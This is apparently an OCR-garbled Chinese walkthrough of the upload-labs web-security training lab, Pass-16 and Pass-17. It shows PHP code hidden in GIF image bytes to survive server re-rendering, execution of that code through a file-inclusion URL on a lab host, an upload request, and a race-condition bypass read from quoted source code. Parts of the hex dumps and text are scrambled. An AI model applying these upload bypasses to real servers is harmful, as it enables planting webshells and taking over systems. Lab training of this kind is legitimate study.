| 00001368 C1 2A B8 D1 6B D9 D4 23 70 02 B6 CC D3 51 ED D3 60 2D D5 25 21 12 09 61 Á* ŇkÙÔ#p.ĴÌÔQÍÔ -Õ%!a                                                                                                    |         | 0000134D C1 2A B8 D1 6B D9 D4 23        | 70 02 B6 CC D3 51 ED D3 60 2D D5 25 21 12 09 61 | Á* ŇkÙÔ#p.ĴÌÓQÍÓ`-Õ%!a                   |
| 00001380 0D 33 3D 08 1D 11 D1 09 E1 12 65 3D 12 6F 5D D6 6E 3D D7 25 41 02 13 F0 .3=Ñ.á.e=.o]Ön=×%Aδ                                                                                                    |         | 00001365 0D 33 3D 08 1D 11 D1 09        | E1 12 65 3D 12 6F 5D D6 6E 3D D7 25 41 02 13 F0 | .3=Ñ.á.e=.o]Ön=x%Að                      |
| 00001398 4C 10 00 01 0A D0 8C 7C CD C4 D7 18 10 D7 72 0D D7 74 3D 01 10 F0 80 7B LĐŒ ĴĂ××r.×t=ð°{                                                                                                    |         | 0000137D 4C 10 00 01 0A D0 8C 7C        | CD C4 D7 18 10 D7 72 0D D7 74 3D 01 10 F0 B0 78 | LĐE ÍÄxxr.xt=ð°{                         |
| 000013B0 74 D8 B3 A3 02 1B E0 02 2B F0 54 24 10 D8 72 6D 12 80 3D D9 80 9D 1C 0E t0 <sup>3</sup> £à.+ðT≸.Ørm.€=Ù€                                                                                                    |         | 00001395 74 D8 B3 A3 02 18 E0 02        | 28 F0 54 24 10 D8 72 6D 12 80 3D D9 80 9D 1C 0E | tس£à.+ðT\$.Ørm.€=Ù€                      |
| 000013C8 9D 0E 84 50 1B 1F 61 11 9C BD 10 4D 30 02 24 D0 04 9D 5D 11 4D F0 01 18,P.a.a&.M0.\$D].Mð                                                                                                    |         | 000013AD 9D 0E 84 50 1B 1F 61 11        | 9C BD 10 4D 30 02 24 D0 04 9D 5D 11 4D F0 01 18 | "Pa.œ½.M0.\$Ð].Mð                        |
| 000013E0 <mark>50 01 15 70 DA AA OD D4 10 60 D4 10 20 DA A3 4D 11 10 71 10 EA 10 17 1D PpÚ*.Ô.`Ô. Ú£Mq.ĉ</mark>                                                                                                    |         | 000013C5 50 01 15 70 DA AA 0D D4        | 10 60 D4 18 20 DA A3 4D 11 18 71 18 EA 18 17 1D | <u>PpÚ≇.Ô.`Ô. Ú£Hq.ĉ</u>                 |
| 000013F8 1 0D FF C0 0F BA 5D 0F 51 B0 DB F8 70 10 4B 90 4E C2 3D DC C3 DD 04 BE q.ÿÀ.º].Q°Ûøp.K.NÀ=ÜÀŸ.%                                                                                                    |         | 000013DD 71 0D FF C0 0F BA 5D 0F        | 51 B0 DB F8 70 10 48 90 4E C2 3D DC C3 DD 04 BE | q.ÿÀ.º].Q°Ûøp.K.NÂ=ÜÃÝ.¾                 |
| 00001410 AD DB 00 21 10 0C 26 0D 43 51 0E CE FD DC D0 1D DD D2 5D 0E E7 F0 13 F9 -0.!.&.CQ.TýUĐ.YO].cð.u                                                                                                    |         | 000013F5 AD DB 00 21 10 0C 26 0D        | 43 51 0E CE FD DC D0 1D DD D2 5D 0E E7 F0 13 F9 | -Ü.!&.CQ.İýÜÐ.ÝÖ].çð.ù                   |
| 00001428 48 0A 01 A1 0C DA BD DD DC FD 0B 87 D1 DD E0 0D 0C CC B0 11 CF 00 0D 87 H;.UXYUý.‡NYàI°.I                                                                                                    |         | 0000140D 48 0A 01 A1 0C DA BD DD        | DC FD 08 87 D1 DD E0 0D 0C CC 80 11 CF 00 0D 87 | H;.0%YOý.‡NYàI°.I                        |
| 00001440 40 0B E8 9D DE EA BD DE EC 5D 0B A5 40 DE F9 16 0A F2 3D DF F4 5D DF F6 (0.2.PE%P1].*@Pù0=B&]Bo                                                                                                    |         | 00001425 40 0B E8 9D DE EA BD DE        | EC 5D 0B A5 40 DE F9 16 0A F2 3D DF F4 5D DF F6 | @.è.pê%pi].¥@pùò=Bô]Bö                   |
| 00001458 CD 09 5A 15 AF BF F7 B8 FA DD DF 85 10 08 00 21 F9 04 05 06 00 52 00 2C I.Z. "2+.uYBluR.,                                                                                                    |         | 0000143D CD 09 5A 15 AF BF F7 B8        | FA DD DF 85 10 08 00                            | I.Z. "¿+, úYB                            |
| 00001470 \$0 00 00 00 00 8C 00 D2 00 86 02 02 01 02 0C 10 08 12 06 13 18 15 03 1C 24                                                                                                    |         |                                         |                                                 |                                          |
| 00001488 44 27 35 64 32 35 14 26 2F 18 33 33 2A 23 6E 28 29 28 36 3E 3A 66 3E 40 . '5.25.8', .33*#. ()(5>>M                                                                                                    |         |                                         |                                                 |                                          |
| 00001440 19 47 32 00 55 67 07 66 77 27 48 40 27 55 64 42 33 67 47 45 30 67 5A 2E 962.0g.tw/HM*dB5.0N8g2.                                                                                                    |         |                                         |                                                 |                                          |
| 00001400 m 01 01 01 01 01 01 01 01 01 01 01 01 01                                                                                                    |         |                                         |                                                 |                                          |
| 00001400 P 83 /3 13 83 /A 1/ 90 A9 18 94 80 28 9/ A8 12 AE CA 24 AA 63 2F 84 CE {fs.fs.8.87[785*A/ 1                                                                                                    |         |                                         |                                                 |                                          |
| 90001400 10 22 22 47 07 00 00 00 02 00 20 00 02 00 17 00 76 17 00 76 03 80 90 00 0 00 0000000000000000000000                                                                                                    |         |                                         |                                                 |                                          |
| percention of the of the terring set set set of the new terring to the better terring and the set of the set of terring the set of terring terring ter                                                                                                    |         |                                         |                                                 |                                          |
| 00001310 SC DC C0 DC 14 10 54 14 CD A0 DS D7 D0 CA CD A1 E9 EF D0 E0 EC CD DA 0C 1802200 00,0% JE1 01,812 AC                                                                                                    |         | /////////////////////////////////////// |                                                 |                                          |

### 可以看到 有很大一部分是相同的,就可以在相同的部分加上 恶意代码

| 会话( <u>S</u>   | ) 文件 [2] 编辑 [2] 搜索 [2] 视图 [V] 工具 [1] 帮助 [H]                                                                                                    |                                                                                                    |         |
|----------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------|
| <b>☆</b><br>主页 | ● * * = 魚 函 ◆ ◆ ◆ ③<br>会話 ◆ 差别 相同 規則 格式 夏利 下一个对比 上一对比 交换 重就                                                                                                    |                                                                                                    |         |
|                | E:\Rolan\Webshell File\photoma\gif\phpinfo_2.gif                                                                                                    | 🗸 📎 🗁 🖛 📃 C:\Users\king_boy\Downloads\2635.gif                                                                                                    | - 🔁 🖉 - |
|                | 00000000 47 49 46 38 39 61 8C 00 D2 00 F6 00 00 02 02 01 08 12 06 02 0C 10 13 1B GIF89aC.Ò.ō                                                                                                    | 00000000 47 49 46 38 37 61 8C 00 D2 00 C6 00 00 02 02 01 08 12 06 02 0C 10 13 1B GIF87a∉.Ò.€                                                         |         |
|                | 00000018 15 2A 23 0E 03 1C 24 14 26 2F 04 27 35 04 32 35 18 33 33 36 3E 3A 28 20 ****\$.&/.'5.25.336>+()                                                                                         | 00000018 15 2A 23 0E 03 1C 24 14 26 2F 04 27 35 04 32 35 18 33 33 36 3E 3A 28 29 .*#\$.&/.'5.25.336>:()                                              |         |
|                | 00000030 28 42 35 0F 4F 4E 30 67 5A 2E <mark>3C 3F 70 68 70 20 70 68 70 69 6E 66 6F 2</mark> 8 (B5.ON0gZ. php phpinfo(</td <td>00000030 28 42 35 0F 4F 4E 30 67 5A 2E (B5.0N0gZ.)</td> <td></td> | 00000030 28 42 35 0F 4F 4E 30 67 5A 2E (B5.0N0gZ.)                                                                                                   |         |
|                | 00000048 29 38 3F 3E 08 3E 4D 2F 48 4D 0D 55 67 0F 66 77 27 5E 64 4C 4F 4D 48 9 );?>.>M/HM.Ug.fw'^dLOMHY                                                                                         | 0000003A /// 08 3E 4D 2F 48 4D 0D 55 67 0F 66 77 27 5E 64 4C 4F 4D 48 59 // M/HM.Ug.fw'^dLOMHY                                                       |         |
|                | 00000060 61 63 5F 62 71 74 73 5E 67 5B 86 76 53 7B 83 73  A0 96 68 DB B4 67 E1 d <del>7  ac_bqts*g[*vS{fs -h0^gac_</del> ]                                                                       | 0000004E 61 63 5F 62 71 74 73 5E 67 5B 86 76 53 7B 83 73 A0 96 68 DB B4 67 E1 C7 ac_bqts^g[+vS{fs -hÛ^gáÇ                                            |         |
|                | 00000078 75 12 75 88 5F 78 83 13 83 9A 17 90 A9 18 9C B6 28 97 A8 6F 93 99 1E AE u.u<_xf.fš@.æ¶(−o <sup>mm.⊕</sup>                                                                               | 00000066 75 12 75 88 5F 78 83 13 83 9A 17 90 A9 18 9C 86 28 97 A8 6F 93 99 1E AE u.u<_xf.fšO.æ¶(-~o"**.⊖                                             |         |
|                | 00000090 CA 24 AA C3 2F B4 CE 47 BD D6 55 C6 D9 91 92 93 AE B0 AE 9E A8 9C C3 BE Ê\$≉Ã/′ĨGXÖURÙ''″®®®ž∵∞Â¥                                                                                       | 0000007E CA 24 AA C3 2F B4 CE 47 BD D6 55 C6 D9 91 92 93 AE B0 AE 9E A8 9C C3 BE Ê\$#Ä/´ÎGXÖU¢Ù' <sup>™®®®</sup> Ž`œÄ¾                               |         |
|                | 000000A8 BF CB BA 8C B2 C7 B7 F3 D4 8E D2 D0 AF F3 D9 AF FD F3 BB F6 EC AE AA BB ¿Ĕºœ²Ç-óÔŽÒÐ-öÙ-ÿó»õi®≇»                                                                                        | 00000096 BF CB BA 8C B2 C7 B7 F3 D4 8E D2 D0 AF F3 D9 AF FD F3 BB F6 EC AE AA BB ¿Ĕº⊄²Ç·óÔŽÒÐ`óÙ`ýó≫ö1®≇»                                            |         |
|                | 000000C0 C0 B6 CA CD 9C DC E8 94 F4 EB 8E F4 F0 B8 E6 EE AF E9 EF A6 D9 D7 D0 D2 ŶĒīæUè"ôēŽôð,æī éĭ¦Ú×DÒ                                                                                         | 000000AE CØ B6 CA CD 9C DC E8 94 F4 EB 8E F4 FØ B8 E6 EE AF E9 EF A6 D9 D7 DØ D2 ÅJĒĪœŪè"ôēŽôð æī ši úxbò                                            |         |
|                | 000000D8 D2 FE F9 CC FD FC DB F4 EC D4 D0 EE F4 D4 F1 F1 EA E9 E8 F8 EF EF FC FC ÒþùÌýüÒðìÔĐÌôðìÑêéèøïĭüü                                                                                        | 000000C6 D2 FE F9 CC FD FC DB F4 EC D4 D0 EE F4 D4 F1 F1 EA E9 E8 F8 EF EF FC FC ÒþùÌýǘOìÔĐìôðňǎéèøïïuü                                              |         |
|                | 000000F0 EC E3 F5 F8 F8 FE FE EC EF F5 DE DF D5 79 7D 80 80 D3 E4 64 C7 DD 64 85 lāō¢ūphìtŏPßÖy}€€ÒadÇYdµ                                                                                        | 000000DE EC E3 F5 F8 FB FE FE EC EF F5 DE DF D5 79 7D 80 80 D3 E4 64 C7 DD 64 B5 1ãõoûþþìĭõPßÖy}€€ÓadÇYdµ                                            |         |
|                | 00000108 C6 30 C6 D5 48 B6 C9 E9 DE 95 7E C2 CF 39 47 32 CD 9E 2D 8F C6 E3 80 6B ≴0ÆÖHĴÉ¢Þ∾Äľ9G2ĬžÆã€k                                                                                           | 000000F6 C6 30 C6 D5 48 B6 C9 E9 DE 95 7E C2 CF 39 47 32 CD 9E 2D 8F C6 E3 80 6B ≴0ÆÖH¶É¢P•~ÄÏ962İž⊀ã€k                                              |         |
|                | 00000120 03 3B 5B 56 00 00 00 00 00 00 00 00 00 00 00 00 00                                                                                                    | 0000010E 03 3B 5B 56 00 00 00 00 00 00 00 00 00 00 00 00 00                                                                                          |         |
|                | 00000138 00 00 00 00 00 00 00 00 00 00 00 00 00                                                                                                    | 00000126 00 00 00 00 00 00 00 00 00 00 00 00 00                                                                                                    |         |
|                | 00000150 00 00 00 00 00 00 00 00 00 00 00 00 0                                                                                                    | 0000013E 00 00 00 00 00 00 00 00 00 00 00 00 00                                                                                                    |         |
|                | 00000168 00 00 00 00 00 00 00 00 00 00 00 00 00                                                                                                    | 00000156 00 00 00 00 00 00 00 00 00 00 00 00 00                                                                                                    |         |
|                | 00000180 00 00 00 00 00 00 00 00 00 00 00 00 0                                                                                                    | 0000015E 00 00 00 00 00 00 00 00 00 00 00 00 00                                                                                                    |         |
|                | 00000198 00 00 00 00 00 00 01 F9 04 04 06 00 00 021 FF 08 4E 45 54 53 43 41                                                                                                    | 00000186 00 00 00 00 00 00 00                                                                                                    |         |
|                | 000001B0 50 45 32 2E 30 03 01 00 00 00 2C 00 00 00 00 8C 00 D2 00 00 07 FE 80 47 PE2.0,€.Òþ€G                                                                                                    | 0000018D ////////////////////////////////////                                                                                                    |         |
|                | 000001C8 82 83 84 85 86 87 88 89 8A 8B 8C 8D 8E 8F 90 8C 46 93 94 95 96 97 98 99 ,f <sub>µ=</sub> ++*‰S<@.2. @F <sup>#0</sup> <sup>*</sup> **                                                    | 00000198 82 83 84 85 86 87 88 89 8A 88 8C 8D 8E 8F 90 8C 46 93 94 95 96 97 98 99 ,f <sub>ju</sub> +t <sup>+</sup> ‰S<€.2€ <sup>HD</sup> <sup>m</sup> |         |
|                | 000001E0 9A 9B 9C 9D 9E 9F A0 95 8D 93 42 A5 41 A7 A8 A9 AA AB AC AD AE AF B0 B1 \$>∞.2Y •."B¥A§"@2«®*2±                                                                                         | 000001B3 9A 9B 9C 9D 9E 9F A0 95 8D 93 42 A5 41 A7 A8 A9 AA AB AC AD AE AF B0 B1 \$>æ.ŽÝ •."B¥A§"@≥«®-°±                                             |         |
|                | 000001F8 B2 B3 B4 A5 42 93 88 A4 A7 3A BC BD BE BF C0 C1 C2 C3 C4 C5 C6 C7 C8 C9 <sup>23</sup> '#B" #B; XXX; AAAAAAACCÉÉ                                                                         | 000001CB B2 B3 B4 A5 42 93 88 A4 A7 3A BC BD BE BF C0 C1 C2 C3 C4 C5 C6 C7 C8 C9 <sup>23</sup> 'WB" H§: XXX ¿ÀÀÀÀÀA¢ÈÈ                               |         |
|                | 00000210 BE A7 B7 46 86 46 42 41 3A 3B 3B 37 D5 37 D8 D9 DA DB DC DD DE DF E0 E1 ½§ F†FBA;;;7Ö7ØÜÜÜÜŸPBāā                                                                                        | 000001E3 BE A7 B7 46 86 46 42 41 3A 3B 3B 37 D5 37 D8 D9 DA DB DC DD DE DF E0 E1 ½§ F†FBA;;;7Ö7ØUÜÜŸPBāá                                             |         |
|                | 00000228 E2 E3 E4 E3 D5 BC 41 B7 85 D0 D2 DA 48 EF F0 F1 F2 F3 F4 F5 F6 F7 F8 F9 åãããÕXADÔÚKIỗñòóõö÷¢ù                                                                                           | 000001F8 E2 E3 E4 E3 D5 BC 41 B7 85 D0 D2 DA 48 EF F0 F1 F2 F3 F4 F5 F6 F7 F8 F9 âããðXADÓÚKIðñòóöö+¢ù                                                |         |
|                | 00000240 FA FB FB 37 4B D9 3A D2 39 1B 64 A4 9D BF 77 4C 12 2A 5C CB 80 A1 C3 87 úûû7KÙ:Ò9.d¤.¿wL.*\Ȱ;ć                                                                                          | 00000213 FA FB FB 37 4B D9 3A D2 39 1B 64 A4 9D BF 77 4C 12 2A 5C C8 B0 A1 C3 87 úûû7KÙ:Ò9.d¤.¿wL.*\Ȱ;Ň                                              |         |
|                | 00000258 10 23 4A 9C 48 81 A2 45 78 D8 02 E2 12 14 4D C7 41 26 29 50 84 14 89 82 .#JœH±⊄Ex0.â. MCA&)P".‰,                                                                                        | 00000228 10 23 4A 9C 48 B1 A2 45 78 D8 02 E2 12 14 4D C7 41 26 29 50 84 14 89 82 .#JœHiţExØ.âMÇA&)P <sub>J0</sub> ≩,                                 |         |

| I       | 18                                                                                                    | - R 🕘 HackBar 🗘 查看器 🖸 控制台 D 调试器 🏷 网络 {} 株式編銀器 介 性能 ① 内存 目 存储 肯 无踪唱环绕                                                                                       |
|---------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|         |                                                                                                    | Q 撞索 HTML                                                                                                    |
|         |                                                                                                    | (html) event                                                                                                    |
|         |                                                                                                    | ► <head></head>                                                                                                    |
| Pass_01 |                                                                                                    | ■ de de de de de de de de de de de de de                                                                                                    |
| D=== 02 |                                                                                                    | ▶ < div 10="nead">== (/)(/)(/)(/)(/)(/)(/)(/)(/)(/)(/)(/)(/)(                                                                                              |
| Pass-02 |                                                                                                    | <pre>&gt; voir due mein style= minimizight / /zpx, / mean</pre>                                                                                            |
| Pass-03 |                                                                                                    | <pre>▼ <div id="upload_panel"></div></pre>                                                                                                    |
| Pass-04 | 上 传 图 月 到 版 芳 精。                                                                                                | <b>▼</b> <01>                                                                                                    |
| Pass-05 | 注意:                                                                                                    | ► dis (m )                                                                                                    |
| Pass-06 |                                                                                                    | (da) F#07 (da)                                                                                                    |
| Pass 07 | 1.保证上传后的图片马中仍然包含完整的 —116k 或 webshell 代码。                                                                        | <pre>&gt; <form =nctype="multipart/form-data" method="post">@@ </form></pre>                                                                               |
| Pass-07 |                                                                                                    | ▶ <div id="msg">&gt;&gt;&gt; (div&gt;</div>                                                                                                    |
| Pass-08 | 2.使用文件包含漏洞能运行图片马中的恶意代码。                                                                                         | <pre>w <div id="img"></div></pre>                                                                                                    |
| Pass-09 | 3. 网片马带 三油后熔都上传成功才管过关!                                                                                          | <pre><ins src="/upi08d/4438.git" width="250px"> //dim</ins></pre>                                                                                          |
| Pass-10 | ○ 国川 ∃ 要 ())(8、)(10)、(311 三 117 / 11 30 m) エ 12 / 00 (3 ) 第 / 2 × 3                                             |                                                                                                    |
| Pass-11 |                                                                                                    | ▶ <11 id="show_code"> ()                                                                                                    |
| Pass-12 |                                                                                                    |                                                                                                    |
| Dace 13 | 法进场 更上传的 网 片 ·                                                                                                  | 01/                                                                                                    |
| Dece 44 | 11.000 11.000 11.000 11.000 11.0000 11.0000 11.0000 11.0000 11.0000 11.00000 11.00000 11.00000 11.00000 11.0000 | 、/uw/<br>▶ <div id="footer">(m </div> 澤田)                                                                                                    |
| Pd55-14 |                                                                                                    | <div class="mask"></div>                                                                                                    |
| Pass-15 | 刘党                                                                                                    | ▶ <div class="dialog"> (m) </div>                                                                                                    |
| Pass-16 |                                                                                                    | <pre><script src="/j5/jaugry,min.js" type="text/javascript"></script> </pre>                                                                               |
| Pass-17 | 19 Ro                                                                                                    | <pre><script <u="" site="" type="text/avastript">//s/priama_p</u> </scripts<br><script type=text/avastript" scr=//s/priamabers.min.is"></script>&lt;</pre> |
| Pass-18 |                                                                                                    | <script src="/js/prism-php.min.js" type="text/javascript"></script>                                                                                        |
| Pass 10 |                                                                                                    | <script src="/js/index.jg" type="text/javascript"></script>                                                                                                |
| Pass-19 |                                                                                                    |                                                                                                    |
| Pass-20 |                                                                                                    |                                                                                                    |
|         |                                                                                                    | html > body > div#main > div#upload panel > ol > li > div#img > img                                                                                        |
|         |                                                                                                    | 〒212歳詳式 :hov.ds + ★ ① 🗈 🖬 市局 计算值 更改 蓋                                                                                                    |
|         |                                                                                                    | 元素( Φ 内联 ★ 弹性盒                                                                                                    |
|         |                                                                                                    | 。<br>#ing ing 宀 { index.css:178 选择一个弹性 (Flex) 容器或项目 i                                                                                                    |
|         |                                                                                                    | border: + ipx solid () #000;                                                                                                    |
|         |                                                                                                    | ) <b>* /</b> 018                                                                                                    |
|         |                                                                                                    | 继承自 li 此页面上没有使用 CSS 网络                                                                                                    |
|         |                                                                                                    | :is(ul, ol, dir, menu) :is(ul, ol, dir, menu, li) - ( (用户代理) quirk.css:21 👻 会提出                                                                            |
|         |                                                                                                    | list-style-position: unset; }                                                                                                    |
|         |                                                                                                    | 1i <b>ф</b> { (用户代语) quírk.css:11                                                                                                    |
|         |                                                                                                    | list-style-position: inside; V                                                                                                    |
|         |                                                                                                    | )<br>14 m / / III // III // III // III // III // III // III // III // III // III // III // III // III // III // III                                        |
|         |                                                                                                    | text-align: match-parent; (AP/Vick) mtml.ctssr602 011 0 250+375                                                                                            |
|         |                                                                                                    |                                                                                                    |

| 🕷 upload-labs                       | phpinfo() × +                                       |     |
|-------------------------------------|-----------------------------------------------------|-----|
| $\leftarrow \rightarrow \mathbf{C}$ | ⑦ A 192.168.93.128/include.php?file=upload/4430.gif | 8 ☆ |

GIF87a��\*#\$&/'525336>:()(B5ON0gZ.

| PHP Version                                   | 5.2.17 <b>Php</b>                                                                                                    |
|-----------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                               |                                                                                                    |
| System                                        | Windows NT DESKTOP-42010UK 6.2 build 9200                                                                                                    |
| Build Date                                    | Jan 6 2011 17:26:08                                                                                                    |
| Configure<br>Command                          | cscript/nologo_configure_js "enable-snapshot-build "enable-debug-pack"<br>with-snapshot-template=d\php-sdk\snap_5_2Vc6Vx86\template"with-php-<br>build=d\php-sdk\snap_5_2Vc6Vx86\php_build "with-pdo-oci=D\php-<br>sdk\oracle\wistantclient10ysdk_shared"with-oci8=D\php-sdk\oracle<br>\wistantclient10ysdk_shared"withoutp3web <sup>*</sup> |
| Server API                                    | Apache 2.0 Handler                                                                                                    |
| Virtual Directory<br>Support                  | enabled                                                                                                    |
| Configuration File<br>(php.ini) Path          | C:\Windows                                                                                                    |
| Loaded<br>Configuration File                  | E:\phpstudy\PHPTutorial\WWW\upload-labs-env\PHP\php.ini                                                                                                    |
| Scan this dir for<br>additional .ini<br>files | (none)                                                                                                    |
| additional .ini<br>files parsed               | (none)                                                                                                    |
| PHP API                                       | 20041225                                                                                                    |
| PHP Extension                                 | 20060613                                                                                                    |
| Zend Extension                                | 220060519                                                                                                    |
| Debug Build                                   | no                                                                                                    |
|                                               |                                                                                                    |

成功的绕过了 二次渲染

方法:利用二次渲染后未覆盖的部分传递恶意代码

## Pass-17

上传一个 图片马 然后依然可以利用文件包含漏洞进行解析,但是这似乎没有什么意义

|                                                                                                    |                                                              | 🕞 🕑 HackBar 🗘 查看器 🖸 控制台 🖸 调试器 🚹 网络 {} 样式编辑器 🔿 性                                                                                                    |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| -пbгооо-и                                                                                                    |                                                              | Q 撞索 HTML                                                                                                    |
| Pass-01<br>Pass-02<br>Pass-03<br>Pass-04<br>Pass-06<br>Pass-06<br>Pass-07<br>Pass-08<br>Pass-09<br>Pass-10<br>Pass-11<br>Pass-11<br>Pass-12<br>Pass-13<br>Pass-13<br>Pass-15<br>Pass-16<br>Pass-17<br>Pass-18<br>Pass-19<br>Pass-20 | 任祭<br>上传一个 webbell 到服务器.<br>上传区<br>请选择要上传的图片:<br>浏览未选择文件. 上作 | <pre>(tail imm) / thead imm() / thead imm()</pre> |
|                                                                                                    |                                                              | html > body > div#main > div#upload_panel > ol > li > div#img > img                                                                                                    |
|                                                                                                    |                                                              | ₹ 1 dia##式 :hov.ds + 兼 ④                                                                                                    |
|                                                                                                    |                                                              | ▶ 伪元素                                                                                                    |
|                                                                                                    |                                                              |                                                                                                    |
|                                                                                                    |                                                              |                                                                                                    |
|                                                                                                    |                                                              | <pre>#img img ᠿ (</pre>                                                                                                    |
|                                                                                                    |                                                              | 继承自li                                                                                                    |
|                                                                                                    |                                                              | :is(ul, ol, dir, menu) :is(ul, ol, dir, menu, li) 白 { (用户代理) quirk.cs                                                                                                    |

| 🕷 upload-labs                       | phpinfo()                 | +                                      |
|-------------------------------------|---------------------------|----------------------------------------|
| $\leftarrow \rightarrow \mathbf{G}$ | 🔿   192.168.93.128/inclue | e.php?file=upload/2420220419230230.png |
| <pre> PNG IHDR </pre>               |                           |                                        |

| PHP Version 5.2.17                   |                                                                                                    |
|--------------------------------------|----------------------------------------------------------------------------------------------------|
| System                               | Windows NT DESKTOP-42O10UK 6.2 build 9200                                                                                                    |
| Build Date                           | Jan 6 2011 17:26:08                                                                                                    |
| Configure<br>Command                 | <pre>cscript /nologo configurejs "nable-snapshot-build" *nable-debug-pack *<br/>with-snapshot-template=dl\php-sdk\snap_5_2\vc6\v86\template *with-php-<br/>build=dl\php-sdk\snap_5_2\vc6\v80\php_build *with-pdo-oci=D\php-<br/>sdk\snacle\instantclient10\vdk\shared *with-oci=D\php-sdk\snacle<br/>\instantclient10\vdk\shared *with-oci=D\php-sdk\snacle</pre> |
| Server API                           | Apache 2.0 Handler                                                                                                    |
| Virtual Directory<br>Support         | enabled                                                                                                    |
| Configuration File<br>(php.ini) Path | C:\Windows                                                                                                    |
| Loaded<br>Configuration File         | E:\phpstudy\PHPTutorial\WWW\upload-labs-env\PHP\php.ini                                                                                                    |
| Scan this dir for<br>additional .ini | (none)                                                                                                    |

### 上传一个php文件的时候会发现文件被拦截了,说明这是个白名单

| 10 | Connection: close                                                            |  |  |  |
|----|------------------------------------------------------------------------------|--|--|--|
| 11 | Reference http://192_168_93_128/Pass=17/index_php                            |  |  |  |
| 12 | Upgrade-Insecure-Requests: 1                                                 |  |  |  |
| 13 |                                                                              |  |  |  |
| 14 | 26407653433881642303175199624                                                |  |  |  |
| 15 | Content-Disposition: form-data; name="upload_file"; filename="phpinfo-1.php" |  |  |  |
| 16 | Content-Type: application/octet-stream                                       |  |  |  |
| 17 |                                                                              |  |  |  |
| 18 | php phpinfo();?                                                              |  |  |  |
| 19 | 926407653433881642303175199624                                               |  |  |  |
| 20 | Content-Disposition: form-data; name="submit"                                |  |  |  |
| 21 |                                                                              |  |  |  |
| 22 | 上传                                                                           |  |  |  |
| 23 | 26407653433881642303175199624                                                |  |  |  |
|    |                                                                              |  |  |  |
|    |                                                                              |  |  |  |
|    |                                                                              |  |  |  |
|    |                                                                              |  |  |  |
|    |                                                                              |  |  |  |
|    |                                                                              |  |  |  |



#### # 源码

\$is\_upload = false; \$msg = null; if(isset(**\$\_POST['submit']**)){ \$ext\_arr = array('jpg','png','gif'); \$file\_name = \$\_FILES['upload\_file']['name']; \$temp\_file = \$\_FILES['upload\_file']['tmp\_name']; \$file\_ext = substr(\$file\_name,strrpos(\$file\_name,".")+1); // 截取上传文件的后缀(不包括点) \$upload\_file = UPLOAD\_PATH . '/' . \$file\_name; 1)if(move\_uploaded\_file(\$temp\_file, \$upload\_file)){ // 将上传的文件移动到新位置 2) if(in\_array(\$file\_ext,\$ext\_arr)){ // 这里是进行文件后缀的判断 \$img\_path = UPLOAD\_PATH . '/'. rand(10, 99).date("YmdHis").".".\$file\_ext; rename(\$upload\_file, \$img\_path); }else{ \$msg = "只允许上传.jpg|.png|.gif类型文件!"; unlink(\$upload\_file); // 删除文件 }else{ \$msg = '上传出错! ';

看到上面 1) 和 2) 的位置,先是将上传的文件移动到了新的位置之后再判断文件的是不是图片如果不是再删除移动的图片,逻辑上是不是有 点不严谨了,说明这里就存在可以让我们绕过的地方,如果疯狂的上传和访问图片,就可能造成文件正在被访问不能删除,文件就可以暂时 的保留了。

